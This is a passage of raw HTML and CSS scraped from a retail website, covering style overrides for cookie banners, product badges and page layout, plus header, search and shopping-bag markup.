        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
